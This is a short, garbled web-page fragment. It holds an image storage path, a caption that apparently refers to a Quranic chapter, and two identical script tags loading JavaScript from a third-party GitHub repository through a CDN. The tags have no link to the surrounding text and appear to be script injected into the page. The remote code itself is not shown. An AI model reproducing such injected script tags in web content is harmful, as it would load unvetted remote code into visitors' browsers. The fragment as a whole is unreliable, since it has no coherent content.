 ( - Fussilat-482)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  